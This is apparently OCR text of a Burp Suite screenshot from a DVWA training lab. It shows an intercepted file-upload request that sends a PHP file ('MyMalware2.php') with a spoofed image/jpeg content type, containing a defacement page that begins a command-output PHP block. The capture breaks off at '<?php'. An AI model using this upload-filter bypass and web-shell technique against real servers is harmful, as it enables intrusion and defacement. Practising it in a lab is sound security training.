 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.6 - Temp...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Open browser
Time Type Direction Method URL
13:28:0... HT... → Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex \n
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=
9ed6348d40a0fa8fc1bc7d7f3aff372c
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryGBwIizQ36h7WF6c6
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryGBwIizQ36h7WF6c6
21 Content-Disposition: form-data; name="uploaded"; filename="
MyMalware2.php"
22 Content-Type: image/jpeg
23
24 <html>
25 <body>
26 <div style="background-color: black; color: green;
font-family: monospace; padding: 20px;">
27 <h1 style="text-align: center;">⚠ SYSTEM
COMPROMISED ⚠</h1>
28 <p>Sei stato visitato da un Ethical Hacker!</p>
29 <hr>
30 <p>Output del comando:</p>
31 <pre>
32 <?php
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues Memory: 145.4MB Disabled